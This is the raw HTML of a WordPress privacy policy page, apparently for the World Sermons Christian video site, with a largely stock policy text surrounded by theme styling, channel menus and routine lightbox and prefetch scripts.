			.mejs-button,
			.mejs-controls .mejs-time-rail .mejs-time-current,
			.mejs-quality-container.hdx{
				background:#013d51 !important;
			}
			.mejs-overlay-button:hover::before {
			    background: #013d51 !important;
			}
			.mejs-container .mejs-controls,
			.mejs-controls .mejs-time-rail .mejs-time-loaded{
				background:rgba(255,255,255,0.2) !important;
			}
			.video li.blocks-gallery-item::before{
				background:#013d51 !important;
			}
			.video li.blocks-gallery-item:hover::before{
				background:#013d51 !important;
			}
			input[type="submit"] {
			    background-color: #013d51 !important;
			}

		</style>
		<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><style id="uagb-style-frontend-640">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
</style><link rel="icon" href="https://worldsermons.com/wp-content/uploads/2023/09/cropped-WS-FAV-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://worldsermons.com/wp-content/uploads/2023/09/cropped-WS-FAV-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://worldsermons.com/wp-content/uploads/2023/09/cropped-WS-FAV-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://worldsermons.com/wp-content/uploads/2023/09/cropped-WS-FAV-1-1-270x270.jpg" />
		<style id="wp-custom-css">
			
.wp-playlist, .wmp-playlist {
background: #222323;
}
.wp-playlist video {
background: #222323;
opacity: 0;
-ms-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.wp-playlist .mejs-mediaelement video {
opacity: 1;
}
.mejs-overlay.mejs-layer.mejs-overlay-play {
max-height: 100vh;
}
@media (max-width: 767px) {
	 .uagb-columns__columns-3{
		 display:flex !important;
		 flex-direction:column;
	 }
	 .uagb-columns__columns-3   .order-2{
		 order:2;
		 margin-left: 0 !important;
	 }
	 .uagb-columns__columns-3  .order-3{
		 order:3;
		 margin-left: 0 !important;
	 }
	 .uagb-block-96036d99{
		 margin-top: -150px !important;
	 }
		.menu-modal{
    background-color: #0000008c !important;
}
.topexpendmenucustom	h3 {
    padding-left: 0;
    margin-left: -14px !important;
    display: block;
}
.globalsearch_post 	.entry-content p {
    padding: 0 2%;
    margin: 0 !important;
}
.globalsearch_post .globalsearch_header .entry {
    font-family: arial;
    width: 67% !important;
}

}
	.search-img img {
    margin-left: 5px;
}
.global-search-right{
	display:none !important;
}
.uagb-wp-search-button-icon-wrap{
    display: flex;
    justify-content: center;
}
.uagb-wp-search-button-icon-wrap {
    display: flex;
    justify-content: center;
    height: 15px;
    width: 15px;
    color: #fff !important;
}
button.uagb-search-submit {
    background: #031334;
}	
.uagb-search-form__container{
	display:flex;
}
.uagb-search-form__container svg path{
	fill:#fff !important;
}
 .uagb-button__wrapper .uagb-buttons-repeater {
    color: #0170b9;
    display: flex;
}
.uagb-button__wrapper .uagb-buttons-repeater:hover{
	background:transparent !important;
}
.mobile-margin-0{
    margin-bottom:10px !important;
}
.sub-menu li a {
    color:#fff !important;
	  font-size:12px
}
.rb:hover a {
    color: #000 !important;
}
.tvs_modal_des p a {
    display: block;
    background: #000;
    width: 150px;
    text-align: center;
    padding: 10px 20px;
    color: #fff !important;
    text-decoration: none;
    font-weight: bold;
    margin-top: 10px;
}
div#video-player {
    background: #000;
}
section.video-section {
    background: #000 !important;
}
.vjs-hls-quality-selector .vjs-menu-content {
        display: flex !important;
        flex-direction: column-reverse !important;
    }
    .vjs-hls-quality-selector .vjs-menu-item:first-child {
        order: -1 !important;
    }

.vjs-error .vjs-error-display::before {
    content: "Vidapi";
    font-size: 13px;
}
/* Make the left labels narrower (adjust to taste) */
.vms-guide { --vms-labelW: 180px; }

/* Remove the big padding behind channel names */
.vms-labels .vms-row { padding: 0; }
.vms-labels .vms-row .vms-channel{
  padding: 6px 10px;        /* or set to 0 8px for ultra-tight */
  background: transparent;  /* comment this line out to keep the box */
  border: 0;
  text-transform: uppercase;
  font-family: Arial, Helvetica, sans-serif;
}

.vms-guide { --vms-labelW: 200px; }
.vms-labels .vms-row { padding: 6px 8px; }
.vms-labels .vms-row .vms-channel{
  padding: 6px 10px;    /* was 10px 12px */
  background: #23393c;  /* keep the box */
  border: 1px solid #2a4a50;
}

		</style>
		
	</head>

	<body id="640" class="wp-singular page-template-default page page-id-640 wp-embed-responsive wp-theme-twentytwenty wp-child-theme-ministry-twenty-twenty-child is-twentytwenty singular enable-search-modal missing-post-thumbnail has-no-pagination not-showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
		<header id="site-header" class="header-footer-group" role="banner">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Search</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">


						
						<div class="site-title faux-heading"><a href="https://worldsermons.com/" rel="home">WORLD SERMONS™</a></div>
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="32px" height="32px" viewBox="0 0 32 32"><path fill="%23FFFFFF" d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4 c-1.104,0-2,0.896-2,2c0,1.104,0.896,2,2,2h24c1.104,0,2-0.896,2-2C30,14.896,29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2 s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,22,28,22z"></path></svg>
							</span>
							<span class="toggle-text">Scheduled</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">

								<ul class="primary-menu reset-list-style">

								<li id="menu-item-918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-918"><a href="https://worldsermons.com/globalsearch/?mssearch=Network">NETWORK</a></li>
<li id="menu-item-975" class="megamenu col-4 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-975"><a href="https://worldsermons.com/playlist-christian-tv-guide/">TV GUIDE</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1507" class="menu-item menu-item-type-taxonomy menu-item-object-schedule-category menu-item-has-children menu-item-1507"><a href="https://worldsermons.com/schedule-list/sunday-sermons-online/">SUNDAY</a><span class="icon"></span>
	<ul class="sub-menu">
		<li id="menu-item-1508" class="menu-item menu-item-type-taxonomy menu-item-object-schedule-category menu-item-1508"><a href="https://worldsermons.com/schedule-list/1000-am-scheduled-live-sermons-online/">10:00 am Scheduled Live Sermons Online</a></li>
	</ul>
</li>
	<li id="menu-item-1295" class="menu-item menu-item-type-taxonomy menu-item-object-schedule-category menu-item-1295"><a href="https://worldsermons.com/schedule-list/monday/">MONDAY</a></li>
	<li id="menu-item-1298" class="menu-item menu-item-type-taxonomy menu-item-object-schedule-category menu-item-1298"><a href="https://worldsermons.com/schedule-list/tuesday/">TUESDAY</a></li>
	<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-schedule-category menu-item-1299"><a href="https://worldsermons.com/schedule-list/wednesday/">WEDNESDAY</a></li>
	<li id="menu-item-1297" class="menu-item menu-item-type-taxonomy menu-item-object-schedule-category menu-item-1297"><a href="https://worldsermons.com/schedule-list/thursday/">THURSDAY</a></li>
	<li id="menu-item-1294" class="menu-item menu-item-type-taxonomy menu-item-object-schedule-category menu-item-1294"><a href="https://worldsermons.com/schedule-list/friday/">FRIDAY</a></li>
	<li id="menu-item-1296" class="menu-item menu-item-type-taxonomy menu-item-object-schedule-category menu-item-1296"><a href="https://worldsermons.com/schedule-list/saturday/">SATAURDAY</a></li>
</ul>
</li>
<li id="menu-item-285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="https://worldsermons.com/schedule-sermons-lesson/">WATCH</a></li>
<li id="menu-item-953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953"><a href="https://worldsermons.com/demo/">DEMO</a></li>
<li id="menu-item-651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-651"><a href="https://worldsermons.com/schedule-worship/">WORSHIP</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper nav-toggle-wrapper has-expanded-menu">

								<button style="padding: 20px;" class="toggle nav-toggle desktop-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
									<span class="toggle-inner">
										<span class="toggle-text">Scheduled</span>
										<span class="toggle-icon">
											<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="32px" height="32px" viewBox="0 0 32 32"><path fill="%23FFFFFF" d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4 c-1.104,0-2,0.896-2,2c0,1.104,0.896,2,2,2h24c1.104,0,2-0.896,2-2C30,14.896,29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2 s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,22,28,22z"></path></svg>
										</span>
									</span>
								</button><!-- .nav-toggle -->

							</div><!-- .nav-toggle-wrapper -->

							
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Search</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search"  method="get" class="search-form" action="/globalsearch/">
	<label for="search-form-1">
		<span class="screen-reader-text">Search Scheduled Sermons By City or Time ...</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search Scheduled Sermons By City or Time ..." value="" name="mssearch" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Close search				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">
			    
			  <h3 style="color: #fff; font-size: 24px;  padding-top: 20px;  text-align: center; margin-bottom: 0;">VIDAPI MEDIA SCHEDULING</h3>
			    <div class="topexpendmenucustom" style="
    display: flex; align-items: center;
">
                <h3 style="
    font-size: 22px;
    color: #fff;
    width: 75%;
    padding: 0;
    margin: 0;
">NETWORKS</h3>
				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->
				
				</div>

				
					<nav class="expanded-menu" aria-label="Expanded">

						<ul class="modal-menu reset-list-style">
							<li id="menu-item-1365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1365"><div class="ancestor-wrapper"><a href="https://vidapi.tv/playlist-christian-tv-guide/"><span>777 </span> VIDAPI TV</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1366"><div class="ancestor-wrapper"><a href="https://sayamen.tv/"><span>776</span> SAYAMEN TV</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-1476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1476"><div class="ancestor-wrapper"><a href="https://sayamen.tv/schedule-sermons/">SAY AMEN TV SCHEDULED PROGRAMS</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-1367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1367"><div class="ancestor-wrapper"><a href="https://localsermons.com/"><span>779</span> LOCAL SERMONS</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1369"><div class="ancestor-wrapper"><a href="https://sow.tv/schedule-school-of-wisdom/"><span>780</span> SCHOOL OF WISDOM (SOW.TV)</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1368"><div class="ancestor-wrapper"><a href="https://worldsermons.com"><span>783</span> WORLD SERMONS</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1371"><div class="ancestor-wrapper"><a href="https://sermon.network/schedule-manna-network/"><span>781</span> MANNA NETWORK</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1370"><div class="ancestor-wrapper"><a href="https://nextunto.com/schedule-ministries-working-together/"><span>782</span> NEXT UNTO (SCHEDULE PROGRAMS)</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1437"><div class="ancestor-wrapper"><a href="https://worldsermons.com/schedule-worship/"><span>784</span> WORLD WORSHIP &#038; SCHEDULED</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1477"><div class="ancestor-wrapper"><a href="https://sermon.network/"><span>785</span> SERMON NETWORK</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1477 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-1634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1634"><div class="ancestor-wrapper"><a href="https://sermon.network/live-stream-utrfm/"><span>830 </span> UTRFM LIVE STREAM SUNDAYS 8:30 AM</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-1499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1499"><div class="ancestor-wrapper"><a href="https://christiannews.tv/"><span>786</span> CHRISTIAN NEWS TV</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1509"><div class="ancestor-wrapper"><a href="https://sermon.network/schedule-proverbs-31-events/"><span>787</span>PROVERBS 31 EVENTS</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1565"><div class="ancestor-wrapper"><a href="https://sermon.network/playlist-christian-travel-channel/"><span>788</span>CHRISTIAN TRAVEL</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574"><div class="ancestor-wrapper"><a href="https://sermon.network/schedule-christian-shopping-network/"><span>789</span>CHRISTIAN SHOPPING NETWORK</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1591"><div class="ancestor-wrapper"><a href="https://www.kncb.org/schedule/christian-cooking-shows-online/"><span>790</span> CHRISTIAN COOKING</a></div><!-- .ancestor-wrapper --></li>
						</ul>

					</nav>

					
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						
						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content" role="main">

	
<article class="post-640 page type-page status-publish hentry" id="post-640">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		<h1 class="entry-title">Privacy Policy</h1>
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner  ">

		<div class="entry-content">

			<div style=" margin:auto">
<h2 class="wp-block-heading">Who we are</h2>



<p>Our website address is: https://worldsermons.com.</p>



<h2 class="wp-block-heading">What personal data we collect and why we collect it</h2>



<h3 class="wp-block-heading">Comments</h3>



<p>When visitors leave comments on the site we collect the data shown in the comments form, and also the visitor’s IP address and browser user agent string to help spam detection.</p>



<p>An anonymized string created from your email address (also called a hash) may be provided to the Gravatar service to see if you are using it. The Gravatar service privacy policy is available here: https://automattic.com/privacy/. After approval of your comment, your profile picture is visible to the public in the context of your comment.</p>



<h3 class="wp-block-heading">Media</h3>



<p>If you upload images to the website, you should avoid uploading images with embedded location data (EXIF GPS) included. Visitors to the website can download and extract any location data from images on the website.</p>



<h3 class="wp-block-heading">Contact forms</h3>



<h3 class="wp-block-heading">Cookies</h3>



<p>If you leave a comment on our site you may opt-in to saving your name, email address and website in cookies. These are for your convenience so that you do not have to fill in your details again when you leave another comment. These cookies will last for one year.</p>



<p>If you have an account and you log in to this site, we will set a temporary cookie to determine if your browser accepts cookies. This cookie contains no personal data and is discarded when you close your browser.</p>



<p>When you log in, we will also set up several cookies to save your login information and your screen display choices. Login cookies last for two days, and screen options cookies last for a year. If you select &#8220;Remember Me&#8221;, your login will persist for two weeks. If you log out of your account, the login cookies will be removed.</p>



<p>If you edit or publish an article, an additional cookie will be saved in your browser. This cookie includes no personal data and simply indicates the post ID of the article you just edited. It expires after 1 day.</p>



<h3 class="wp-block-heading">Embedded content from other websites</h3>



<p>Articles on this site may include embedded content (e.g. videos, images, articles, etc.). Embedded content from other websites behaves in the exact same way as if the visitor has visited the other website.</p>



<p>These websites may collect data about you, use cookies, embed additional third-party tracking, and monitor your interaction with that embedded content, including tracking your interaction with the embedded content if you have an account and are logged in to that website.</p>



<h3 class="wp-block-heading">Analytics</h3>



<h2 class="wp-block-heading">Who we share your data with</h2>



<h2 class="wp-block-heading">How long we retain your data</h2>



<p>If you leave a comment, the comment and its metadata are retained indefinitely. This is so we can recognize and approve any follow-up comments automatically instead of holding them in a moderation queue.</p>



<p>For users that register on our website (if any), we also store the personal information they provide in their user profile. All users can see, edit, or delete their personal information at any time (except they cannot change their username). Website administrators can also see and edit that information.</p>



<h2 class="wp-block-heading">What rights you have over your data</h2>



<p>If you have an account on this site, or have left comments, you can request to receive an exported file of the personal data we hold about you, including any data you have provided to us. You can also request that we erase any personal data we hold about you. This does not include any data we are obliged to keep for administrative, legal, or security purposes.</p>



<h2 class="wp-block-heading">Where we send your data</h2>



<p>Visitor comments may be checked through an automated spam detection service.</p>



<h2 class="wp-block-heading">Your contact information</h2>



<h2 class="wp-block-heading">Additional information</h2>



<h3 class="wp-block-heading">How we protect your data</h3>



<h3 class="wp-block-heading">What data breach procedures we have in place</h3>



<h3 class="wp-block-heading">What third parties we receive data from</h3>



<h3 class="wp-block-heading">What automated decision making and/or profiling we do with user data</h3>



<h3 class="wp-block-heading">Industry regulatory disclosure requirements</h3>
</div>
<style>
.mejs-cannotplay{
/*	display:none;*/
}
.vjs-fullscreen *[id^="content_video_"] {
    
}
@media (min-width: 1100px) {

*[id^="content_video_"],
.video-js {
    
}
video{
	height: 100% !important;
}
}
@media (max-width: 782px) {



}
</style>


		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			

		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->


			<footer id="site-footer" role="contentinfo" class="header-footer-group">

				<div class="section-inner">

					
				

				<div class="footer-widgets-custom">

					<div class="footer-widgets-wrapper">

						

							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">FIND US</h2>			<div class="textwidget"><p><strong>Address</strong><br />
Wilminton, NC 28401</p>
<p><strong>Hours</strong><br />
Monday—Friday: 9:00AM–5:00PM</p>
</div>
		</div></div>							</div>

							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">PAGES</h2>			<div class="textwidget"><p><a href="https://worldsermons.com/playlist-watch/">WATCH</a><br />
<a href="https://worldsermons.com/donate/">DONATE</a><br />
<a href="https://worldsermons.com/schedule-worship/">WORSHIP</a><br />
<a href="https://worldsermons.com/portal/">PORTAL</a></p>
</div>
		</div></div>							</div>

							<div class="footer-widgets column-three grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">ABOUT US</h2>			<div class="textwidget"><p>Hosting video from around the world pertaining to ministry outside the church, Channels that can me watched, America, UK, Africa, Asia</p>
</div>
		</div></div>							</div>
							<div class="footer-widgets column-four grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">RESOURCES</h2>			<div class="textwidget"><p><a href="https://worldsermons.com/book-event/">BOOK EVENT</a><br />
<a href="https://worldsermons.com/demo/">DEMO</a><br />
<a href="https://worldsermons.com/contact/">CONTACT</a><br />
<a href="https://worldsermons.com/terms-of-use/">TERMS OF USE</a><br />
<a href="https://worldsermons.com/privacy-policy/">PRIVACY POLICY</a><br />
<a href="https://checkout.stripe.com/c/pay/cs_live_a1kgb2o5VCopjE3A108WMh7auHGq6SoPOY083UdMn5ucoOP3CKzK5pXbfx#[base64]">SERVICES</a><br />
<a href="https://worldsermons.com/test-by-saad/">TEST</a></p>
</div>
		</div></div>							</div>

						

					</div><!-- .footer-widgets-wrapper -->

				</div><!-- .footer-widgets-outer-wrapper -->
                <div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://worldsermons.com/">WORLD SERMONS™</a>
						</p><!-- .footer-copyright -->

						

					</div><!-- .footer-credits -->
		
					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ministry-twenty-twenty-child\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<script>
(function(){
